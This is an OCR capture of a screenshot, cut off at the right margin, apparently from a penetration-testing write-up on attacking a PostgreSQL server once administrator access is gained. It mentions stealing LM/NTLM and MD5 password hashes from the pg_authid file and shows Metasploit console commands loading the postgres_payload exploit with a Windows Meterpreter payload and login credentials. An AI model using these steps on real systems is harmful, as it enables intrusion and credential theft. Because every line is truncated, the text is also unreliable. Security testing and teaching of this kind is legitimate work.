
From PostgreSQL administrat
We have now three ways to g
database: steal the LM/NTLM 
MD5 hashes from "global/pg_a
with your own account details. 
really want to see a Me
"postgres_payload" Metasploit 
msf > use exploit/windows/postgres/
postgres_payload
msf exploit(postgres_payload) > set PAYLOAD windows/meterpret
msf exploit(postgres_payload) > set USERNAME 
postgres
msf exploit(postgres_payload) > set PASSWORD toto
